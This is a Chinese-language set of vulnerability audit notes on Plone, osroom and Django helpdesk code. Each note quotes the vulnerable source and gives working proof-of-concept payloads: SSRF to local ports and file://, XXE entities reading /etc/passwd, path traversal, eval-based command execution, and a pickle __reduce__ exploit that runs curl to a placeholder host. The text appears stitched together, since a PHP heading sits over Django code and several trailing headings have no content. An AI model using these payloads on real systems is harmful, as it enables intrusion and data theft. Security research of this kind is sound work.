plone--ssrf
plone.app.event-3.2.7-py3.6.egg\plone\app\event\ical\importer.py
@button.buttonAndHandler(u'Save and Import')
def handleSaveImport(self, action):
data, errors = self.extractData()
if errors:
return False
self.save_data(data)
ical_file = data['ical_file']
ical_url = data['ical_url']
event_type = data['event_type']
sync_strategy = data['sync_strategy']
if ical_file or ical_url:
if ical_file:
# File upload is not saved in settings
ical_resource = ical_file.data
ical_import_from = ical_file.filename
else:
ical_resource = urllib.request.urlopen(ical_url).read()
ical_import_from = ical_url
import_metadata = ical_import(
self.context,
ics_resource=ical_resource,
event_type=event_type,
sync_strategy=sync_strategy,
)
如上所述,在读取参数 ical_url时,根据程序设置是导入该事件的 icalendar资源文件,但对如何读取资源文件没有限制,可以直接使用urllib包进行读取和返回
在Members功能下的Action中选择Enable icalendar import后,配置Icalendar URL参数。
参数:http://127.0.0.1:22,执行Save and Import。


urllib还支持文件协议,因此也可以用于文件读取
参数: file:///proc/self/environ
plone--xxe
plone.app.registry-1.7.6-py3.6.egg\plone\app\registry\browser\records.py
def import_registry(self):
try:
fi = self.request.form['file']
body = fi.read()
except (AttributeError, KeyError):
messages = IStatusMessage(self.request)
messages.add(u"Must provide XML file", type=u"error")
body = None
if body is not None:
importer = RegistryImporter(self.context, FakeEnv())
try:
importer.importDocument(body)
except XMLSyntaxError:
messages = IStatusMessage(self.request)
messages.add(u"Must provide valid XML file", type=u"error")
return self.request.response.redirect(self.context.absolute_url())
注意importDocument方法,该方法在lxml.etree下调用该方法
plone.app.registry-1.7.6-py3.6.egg\plone\app\registry\exportimport\handler.py
class RegistryImporter(object):
"""Helper classt to import a registry file
"""
LOGGER_ID = 'plone.app.registry'
def __init__(self, context, environ):
self.context = context
self.environ = environ
self.logger = environ.getLogger(self.LOGGER_ID)
def importDocument(self, document):
tree = etree.fromstring(document)
if self.environ.shouldPurge():
self.context.records.clear()
i18n_domain = tree.attrib.get(ns('domain', I18N_NAMESPACE))
if i18n_domain:
parseinfo.i18n_domain = i18n_domain
for node in tree:
if not isinstance(node.tag, str):
continue
condition = node.attrib.get('condition', None)
if condition and not evaluateCondition(condition):
continue
if node.tag.lower() == 'record':
self.importRecord(node)
elif node.tag.lower() == 'records':
self.importRecords(node)
parseinfo.i18n_domain = None
此方法是此XXE的原因。 在网站设置Site Setup下的Configuration Registry中导出合适的XML文件。 在这里,选择了plone.thumb_scale_table.xml前缀文件。
参数 POC:
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE value [
<!ELEMENT value ANY >
<!ENTITY title SYSTEM "file:///etc/passwd" >
]>
<registry>
<records interface="Products.CMFPlone.interfaces.controlpanel.ISiteSchema" prefix="plone">
<value key="thumb_scale_table">&title;</value>
</records>
</registry>
执行后,您可以在错误报告中看到已解析的XML实体。

plone--xxe
plone.app.dexterity-2.6.5-py3.6.egg\plone\app\dexterity\browser\modeleditor.py
class AjaxSaveHandler(BrowserView):
"""Handle AJAX save posts.
"""
def __call__(self):
"""Handle AJAX save post.
"""
if not authorized(self.context, self.request):
raise Unauthorized
source = self.request.form.get('source')
if source:
# Is it valid XML?
try:
root = etree.fromstring(source)
except etree.XMLSyntaxError as e:
return json.dumps({
'success': False,
'message': 'XMLSyntaxError: {0}'.format(
safe_unicode(e.args[0])
)
})
# a little more sanity checking, look at first two element levels
if root.tag != NAMESPACE + 'model':
return json.dumps({
'success': False,
'message': _(u"Error: root tag must be 'model'")
})
for element in root.getchildren():
if element.tag != NAMESPACE + 'schema':
return json.dumps({
'success': False,
'message': _(
u"Error: all model elements must be 'schema'"
)
})
# can supermodel parse it?
# This is mainly good for catching bad dotted names.
try:
plone.supermodel.loadString(source, policy=u'dexterity')
except SupermodelParseError as e:
message = e.args[0].replace('\n File "<unknown>"', '')
return json.dumps({
'success': False,
'message': u'SuperModelParseError: {0}'.format(message)
})
上面的代码使用lxml库,但是直接解析xml中的外部参数。 结果,在功能 Dexterity Content Types下选择 custom content types,然后单击进入。 fields标签下的Edit XML Field Model可以直接编写xml代码。
参数 POC:
<!DOCTYPE value [<!ELEMENT value ANY ><!ENTITY title SYSTEM "file:///etc/passwd" > ]>
<model xmlns:i18n="http://xml.zope.org/namespaces/i18n" xmlns:marshal="http://namespaces.plone.org/supermodel/marshal" xmlns:form="http://namespaces.plone.org/supermodel/form" xmlns:security="http://namespaces.plone.org/supermodel/security" xmlns:users="http://namespaces.plone.org/supermodel/users" xmlns:lingua="http://namespaces.plone.org/supermodel/lingua" xmlns="http://namespaces.plone.org/supermodel/schema">
&title;<schema/>
</model>
因为程序代码中似乎存在问题,所以无法添加XML声明文件,但是打开的默认声明文件具有添加的声明文件。 需要删除。 保存参数,并在返回后单击此处查看它们。

osroom--路径覆盖
apps\modules\plug_in_manager\process\manager.py
def upload_plugin():
"""
插件上传
:return:
"""
file = request.files["upfile"]
file_name = os.path.splitext(file.filename) #('123','.zip')
filename = os.path.splitext(file.filename)[0] #123
extension = file_name[1] #.zip
if not extension.strip(".").lower() in ["zip"]:
data = {"msg": gettext("File format error, please upload zip archive"),
"msg_type": "w", "custom_status": 401}
return data
if not os.path.exists(PLUG_IN_FOLDER): #osroom/apps/plugins
os.makedirs(PLUG_IN_FOLDER)
fpath = os.path.join(PLUG_IN_FOLDER, filename) ##osroom/apps/plugins/123
if os.path.isdir(fpath) or os.path.exists(fpath):
if mdbs["sys"].db.plugin.find_one(
{"plugin_name": filename, "is_deleted": {"$in": [0, False]}}):
# 如果插件没有准备删除标志
data = {"msg": gettext("The same name plugin already exists"),
"msg_type": "w", "custom_status": 403}
return data
else:
# 否则清除旧的插件
shutil.rmtree(fpath)
mdbs["sys"].db.plugin.update_one({"plugin_name": filename}, {
"$set": {"is_deleted": 0}})
# 保存主题
save_file = os.path.join("{}/{}".format(PLUG_IN_FOLDER, file.filename)) ##osroom/apps/plugins/123.zip
file.save(save_file)
上传文件后分割文件和后缀,判断插件是否存在以及是否清理就插件,在下面保存的时候,直接使用了上传的参数名做拼接,导致可以被跨目录保存,比如文件应该保存到osroom/apps/plugins/下,上传如下

我们在系统查看

apps\modules\user\process\sign_in.py
在代码中存在一个获取值的参数next,这个参数是登陆的时候默认没有存在,可能是为了跳转登陆留下的参数。参数值为任意值的时候,返回的to_url的值就为参数值。
def p_sign_in(
username,
password,
code_url_obj,
code,
remember_me,
use_jwt_auth=0):
"""
用户登录函数
:param adm:
:return:
"""
data = {}
if current_user.is_authenticated and username in [current_user.username,
current_user.email,
current_user.mphone_num]:
data['msg'] = gettext("Is logged in")
data["msg_type"] = "s"
data["custom_status"] = 201
data['to_url'] = request.argget.all(
'next') or get_config("login_manager", "LOGIN_IN_TO")
return data
然后在前端js中apps\admin_pages\pages\sign-in.html
直接获取响应的data的to_url进行跳转,类似于统一登陆中的任意域跳转的问题。
var result = osrHttp("PUT","/api/sign-in", d);
result.then(function (r) {
if(r.data.msg_type=="s"){
window.location.href = r.data/to_url;
}else if(r.data.open_img_verif_code){
get_imgcode();
}
}).catch(function (r) {
if(r.data.open_img_verif_code){
get_imgcode();
}
});
apps\modules\theme_setting\process\static_file.py
读取静态文件模板的时候,直接使用了请求的参数进行拼接访问,导致可以任意读取文件
def get_static_file_content():
"""
获取静态文件内容, 如html文件
:return:
"""
filename = request.argget.all('filename', "index").strip("/")
file_path = request.argget.all('file_path', "").strip("/")
theme_name = request.argget.all("theme_name")
s, r = arg_verify([(gettext("theme name"), theme_name)], required=True)
if not s:
return r
path = os.path.join(
THEME_TEMPLATE_FOLDER, theme_name)
file = "{}/{}/{}".format(path, file_path, filename)
if not os.path.exists(file) or THEME_TEMPLATE_FOLDER not in file:
data = {"msg": gettext("File not found,'{}'").format(file),
"msg_type": "w", "custom_status": 404}
else:
with open(file) as wf:
content = wf.read()
data = {
"content": content,
"file_relative_path": file_path.replace(
path,
"").strip("/")}
return data
构造POC:http://192.168.120.128:5000/api/admin/static/file?file_path=pages/account/settings/../../../../../../../../etc&filename=passwd&theme_name=osr-theme-w

rce
apps\utils\format\obj_format.py
如下,文件中采用了eval来转换字符串对象,当json.loads转换失败的时候,则直接使用eval来转换。
def json_to_pyseq(tjson):
"""
json to python sequencer
:param json:
:return:
"""
if tjson in [None, "None"]:
return None
elif not isinstance(tjson, (list, dict, tuple)) and tjson != "":
if isinstance(tjson, (str, bytes)) and tjson[0] not in ["{", "[", "("]:
return tjson
elif isinstance(tjson, (int, float)):
return tjson
try:
tjson = json.loads(tjson)
except BaseException:
tjson = eval(tjson)
else:
if isinstance(tjson, str):
tjson = eval(tjson)
return tjson
转到一个使用此方法的功能,例如apps\modules\audit\process\rules.py
删除规则处,传入一个ids参数,原参数值是一个hash值,但是可以修改为python代码。
def audit_rule_delete():
ids = json_to_pyseq(request.argget.all('ids', []))
if not isinstance(ids, list):
ids = json.loads(ids)
for i, tid in enumerate(ids):
ids[i] = ObjectId(tid)
r = mdbs["sys"].db.audit_rules.delete_many({"_id": {"$in": ids}})
if r.deleted_count > 0:
data = {"msg": gettext("Delete the success,{}").format(
r.deleted_count), "msg_type": "s", "custom_status": 204}
else:
data = {
"msg": gettext("Delete failed"),
"msg_type": "w",
"custom_status": 400}
return data

参数POC: {123:__import__('os').system('whoami')},查看终端输出。


只要涉及到ids参数的都存在此问题,比如另一个类别删除功能。
在用户登陆的判断中,也对传入的参数code_url_obj执行了此方法,所以存在一个前台的RCE
apps\modules\user\process\online.py
code_url_obj = json_to_pyseq(request.argget.all('code_url_obj', {}))
lemocms-php 文件上传
def ticket_list(request):
context = {}
......
if request.GET.get('saved_query', None):
from_saved_query = True
try:
saved_query = SavedSearch.objects.get(pk=request.GET.get('saved_query'))
except SavedSearch.DoesNotExist:
return HttpResponseRedirect(reverse('helpdesk_list'))
if not (saved_query.shared or saved_query.user == request.user):
return HttpResponseRedirect(reverse('helpdesk_list'))
import pickle
from base64 import b64decode
query_params = pickle.loads(b64decode(str(saved_query.query).encode()))
elif not ( 'queue' in request.GET
or 'assigned_to' in request.GET
or 'status' in request.GET
or 'q' in request.GET
or 'sort' in request.GET
or 'sortreverse' in request.GET
):从上面代码看出,这是一个从views中获取参数saved_query,通过id判断请求的用户和数据所属用户身份,正确后反序列化其中的query值,那么这个数据库是如下,保存的是一个文本字段。
class SavedSearch(models.Model):
......
query = models.TextField(
_('Search Query'),
help_text=_('Pickled query object. Be wary changing this.'),
)如何去处理这个字段的值,在上个文件中,找到保存的处理方法。从post中获取query_encoded,判断不为空则直接保存进数据库。
def save_query(request):
title = request.POST.get('title', None)
shared = request.POST.get('shared', False) in ['on', 'True', True, 'TRUE']
query_encoded = request.POST.get('query_encoded', None)
if not title or not query_encoded:
return HttpResponseRedirect(reverse('helpdesk_list'))
query = SavedSearch(title=title, shared=shared, query=query_encoded, user=request.user)
query.save()那么如何调用的,同样去搜索关键词save_query找到路由,找到对应的name为helpdesk_savequery,找到对应的前端表单
<form method='post' action='{% url 'helpdesk_savequery' %}'>
<input type='hidden' name='query_encoded' value='{{ urlsafe_query }}' />
<dl>
<dt><label for='id_title'>{% trans "Query Name" %}</label></dt>
<dd><input type='text' name='title' id='id_title' /></dd>
<dd class='form_help_text'>{% trans "This name appears in the drop-down list of saved queries. If you share your query, other users will see this name, so choose something clear and descriptive!" %}</dd>
<dt><label for='id_shared'>{% trans "Shared?" %}</label></dt>
<dd><input type='checkbox' name='shared' id='id_shared' /> {% trans "Yes, share this query with other users." %}</dd>
<dd class='form_help_text'>{% trans "If you share this query, it will be visible by <em>all</em> other logged-in users." %}</dd>
</dl>
<div class='buttons'>
<input class="btn btn-primary" type='submit' value='{% trans "Save Query" %}'>
</div>
{% csrf_token %}</form>
从表单中可以看到,query_encoded是模板写入,找到urlsafe_query看是如何调用的,从调用结果看,就知道是后台先去序列化然后赋值给模板,前端模板操作的时候,再把这个序列化的值传入后台中去反序列化。
......
import pickle
from base64 import b64encode
urlsafe_query = b64encode(pickle.dumps(query_params)).decode()尝试构造一个反序列化的poc
import pickle,os
from base64 import b64encode
class exp(object):
def __reduce__(self):
return (os.system,('curl http://xxxx/py',))
e = exp()
b64encode(pickle.dumps(e))115cms-php-csrf
115cms-php-xss
115cms-php-sqli
115cms-php-sqli